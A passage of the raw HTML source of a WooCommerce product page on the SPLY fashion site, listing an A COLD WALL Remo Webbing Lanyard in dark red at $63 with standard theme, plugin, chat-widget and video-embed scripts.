

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.com/product/remo-webbing-lanyard-red/
body_size: 29607
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.com/wp-content/themes/splystore/css/font-awesome.css">

<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick-theme.css">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>A COLD WALL Remo Webbing Lanyard | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[846,898] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.com/product/remo-webbing-lanyard-red/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.com/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.com/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.com/wp-json/wp/v2/product/3233" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.com/?p=3233' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Fremo-webbing-lanyard-red%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Fremo-webbing-lanyard-red%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery-ui.min.js"></script>
<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>

<!-- Start of Async Drift Code -->
<script>
  "use strict";

  !function() {
    var t = window.driftt = window.drift = window.driftt || [];
    if (!t.init) {
      if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
      t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
      t.factory = function(e) {
        return function() {
          var n = Array.prototype.slice.call(arguments);
          return n.unshift(e), t.push(n), t;
        };
      }, t.methods.forEach(function(e) {
        t[e] = t.factory(e);
      }), t.load = function(t) {
        var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
        o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
        var i = document.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(o, i);
      };
    }
  }();
  drift.SNIPPET_VERSION = '0.3.1';
  drift.load('93crdg94va9t');
</script>
<!-- End of Async Drift Code -->

</head>

<body class="product-template-default single single-product postid-3233 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">
  <style type="text/css">
  .header-top-mobile-app-stripe{
    display: none;
  }
  .front-responsive-pwa-nav{
    display: none !important;
  }
  @media only screen and (max-width: 650px) {
    .front-responsive-pwa-nav{
    display: none !important;
  }
	.header-top-mobile-app-stripe{
      display: block;
    }
    .header-top-mobile-app-stripe .htmas-inner .htmas-close{
     float: left;
     width: 15%;
     padding-top: 28px;
     text-align: center;
   }
   .header-top-mobile-app-stripe .htmas-inner .htmas-img{
    float: left;
    width: 17%;
    line-height: 1px;
    padding-top: 5px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-img img{
    width: 65px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-content{
   float: left;
   width: 47%;
   padding: 16px 10px;
   padding-bottom: 16px;
   padding-bottom: 0px;
   line-height: 15px;
 }
 .header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-heading{
  font-family: MonumentExtended Black;
  font-size: 11px;
  display: block;
}
.header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-text{
  font-size: 11px;
  line-height: 10px !important;
}
/*
.top-app-show-p .header {
 top: 68px;
} /*/
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn{
  float: left;
  width: 20%;
  text-align: center;
  padding-top: 16px;
  padding-right: 5px;

}
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn a{
  margin-bottom: 5px;
  text-decoration: none;
  color: #000;
  font-size: 9px;
  display: block;
  border: #000 solid 1px;
  padding: 3px 0px;
}
}
</style>


<div class="top-marquee-journal">
  <div class="top-marquee-journal-inner">
     
        <span><a href="https://splyxp.com/journal/stone-island-aw-23-utilitarian-excellence/">STONE ISLAND AW ’23 UTILITARIAN EXCELLENCE</a></span>


         
        <span><a href="https://splyxp.com/journal/rick-owens-ss23-edfu-collection/">RICK OWENS SS23 &#8220;EDFU&#8221; Collection</a></span>


         
        <span><a href="https://splyxp.com/journal/kith-spring-101/">Kith Spring 101</a></span>


         
        <span><a href="https://splyxp.com/journal/stussy-spring-23/">STÜSSY SPRING &#8217;23</a></span>


         
        <span><a href="https://splyxp.com/journal/6-denim-styles-to-welcome-in-the-spring/">6 Denim Styles To Welcome In The Spring</a></span>


         
        <span><a href="https://splyxp.com/journal/heliot-emil-ss23/">HELIOT EMIL SS23</a></span>


         
        <span><a href="https://splyxp.com/journal/dr-martens-x-rick-owens-aw22-drop-2/">DR. MARTENS X RICK OWENS AW22 &#8211; DROP 2</a></span>


         
        <span><a href="https://splyxp.com/journal/casablanca-atlantis-sneaker-drop-2/">CASABLANCA Atlantis Sneaker &#8211; Drop 2</a></span>


          </div>
</div>
<div class="header">
  <div class="menu-search-top head-search">
    
<form role="search" method="get" class="search-form" action="https://splyxp.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" required placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
 
    <a href="javascript:void(0);" class="closesearch"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" alt="X" border="0" /></a>
  </div>
  <div class="header-inner">
    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <!--<img src="https://splyxp.com/wp-content/themes/splystore/images/burger-icon.png"  > <span>MENU</span>-->
    </div>  
    
   
   <div class="header-logo">
    <div class="logo"><a href="/"><img src="https://splyxp.com/wp-content/themes/splystore/images/logo.png" class=" "> </a></div>
  </div>
  
  <div class="head-right-nav">
    <!--<a href="/my-account" class="header-resp-search-btn"><i class="fa fa-user-o" aria-hidden="true"></i></a> -->
    
          <a href="/signup/" class="header-signup-btn">Sign Up</a>
       
    <!-- <a href="/request-shopper-stylist/" class="header-signup-btn request-ishopper-btn">Request or Service Inquiry</a> --> 
         <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
          


       
       
     </div>  


     <div class="main-navigation-mobile">
      


      <div class="clear"></div>
              <div class="login-signup-resp-btns">
          <a href="/my-account/">Log In</a> 
          <a href="/signup/">Sign Up</a>
        </div> 
      

    </div>




  </div>
</div>
	<div class="">
    <div class="product-detail-page">
    
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/brands-men/">Brands</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/brands-men/a-cold-wall-brands-men/">A Cold Wall</a>&nbsp;&#47;&nbsp;A COLD WALL Remo Webbing Lanyard</nav><div data-slug="" class="wpf-search-container">
		
			

<div class="woocommerce-notices-wrapper"></div>
	



	<div id="product-3233" class="post-3233 product type-product status-publish has-post-thumbnail product_cat-a-cold-wall product_cat-a-cold-wall-brands-men product_cat-accessories product_cat-accessories-men product_cat-belt product_cat-belt-accessories-men product_cat-brands product_cat-brands-men product_cat-men pa_color-dark-red first instock shipping-taxable purchasable product-type-variable">
		<div class="product-detail-inner">
			<div class="">
				<style type="text/css">
				.product-brand{
					text-transform: uppercase;
					font-weight: bold;
					margin-bottom: 5px;
					display: inline-block;
				}
				.product-brand a{
					text-decoration: none;
				}
				.product-detail-page .product-detail-inner{
					position: relative;
				}
				.product-resale-item-detail-icon{
					padding: 5px 10px;
					color: #fff;
					position: absolute;
					z-index: 9;
					top: 10px;
					left: 103px;letter-spacing: 1px;
					text-transform: uppercase;
				}
			</style>
			
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://splyxp.net/wp-content/uploads/2019/04/red-balt3.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2019/04/red-balt3.jpg"><img width="582" height="755" src="https://splyxp.net/wp-content/uploads/2019/04/red-balt3.jpg" class="wp-post-image" alt="" loading="lazy" title="red-balt3" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2019/04/red-balt3.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2019/04/red-balt3.jpg" data-large_image_width="582" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2019/04/red-balt3.jpg 582w, https://splyxp.net/wp-content/uploads/2019/04/red-balt3-347x450.jpg 347w" sizes="(max-width: 582px) 85vw, 582px" /></a></div><div data-thumb="https://splyxp.net/wp-content/uploads/2019/04/red-balt4.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2019/04/red-balt4.jpg"><img width="582" height="755" src="https://splyxp.net/wp-content/uploads/2019/04/red-balt4.jpg" class="" alt="" loading="lazy" title="red-balt4" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2019/04/red-balt4.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2019/04/red-balt4.jpg" data-large_image_width="582" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2019/04/red-balt4.jpg 582w, https://splyxp.net/wp-content/uploads/2019/04/red-balt4-347x450.jpg 347w" sizes="(max-width: 582px) 85vw, 582px" /></a></div>	</figure>
</div>

						<div class="summary entry-summary">
		 		 		 	<span class="product-brand"><a href="https://splyxp.com/product-category/brands/a-cold-wall" >A cold wall</a></span>
		 	
		 
		 <div class="product-title-price-section"><h1 class="product_title entry-title">A COLD WALL Remo Webbing Lanyard</h1><div class="product-help-open-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/help-icon.png" alt="SPLY" /></div>
	<div class="dp-product-owner-prof"><a title="shopmanager" href="/splyrs/shopmanager"><img class="splyr-avatar" src="" /> <span class="splyr-name">shopmanager</span></a>
		<div class="clear"></div>
	</div>
	<div class="clear"></div>
	<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>63.00</bdi></span></p>
</div><table class="shop_attributes">
 
	
	
			<tr>
			<th>Color</th>
			<td>
			<div class="values-attribute Color">
			
			<p><span class="value dark-red" id="item_1"  >Dark Red</span></p>
			
            </div>
            
            </td>
		</tr>
		
</table>
<div class="product-deatil-btn">
	
		<a href="https://www.slamjam.com/en_US/man/accessories/equipment/lanyards/a-cold-wall/remo-webbing-lanyard/J127137.html" target="_blank" class="buy-affiliate-pro">Buy Now</a>

	
<div class="product-help-text pht-buy-now"><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-down.png" alt="arrow" class=""></div> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Buy Now</div> <div class="font-weight-lighter">Purchase Your Favorite Item</div></div></div>

<div class="product-help-text pht-pin-wishboard buynow"><div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Pin to Wishboard</div> <div class="font-weight-lighter">Add Your Favorite Item on Wishboard</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div> </div>
<div class="product-help-text pht-share buynow"> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Share</div> <div class="font-weight-lighter">Share the item link to your facebook, twitter and whatsapp etc.</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div></div>
</div>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="3233" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="variable" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>
        <br />

	
	<span class="posted_in">Categories: <a href="https://splyxp.com/product-category/brands/a-cold-wall/" rel="tag">A Cold Wall</a>, <a href="https://splyxp.com/product-category/men/brands-men/a-cold-wall-brands-men/" rel="tag">A Cold Wall</a>, <a href="https://splyxp.com/product-category/accessories/" rel="tag">Accessories</a>, <a href="https://splyxp.com/product-category/men/accessories-men/" rel="tag">Accessories</a>, <a href="https://splyxp.com/product-category/accessories/belt/" rel="tag">belt</a>, <a href="https://splyxp.com/product-category/men/accessories-men/belt-accessories-men/" rel="tag">belt</a>, <a href="https://splyxp.com/product-category/brands/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/men/brands-men/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/men/" rel="tag">Men</a></span>
	
	
</div>
			<div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" ><i class="fa fa-share" aria-hidden="true"></i>  Share</a>  

				<div class="event-share__tooltip" style="display: none;">

										<input type="hidden" id="full_uri" value="https://splyxp.com/product/remo-webbing-lanyard-red/">
					<a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/remo-webbing-lanyard-red/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
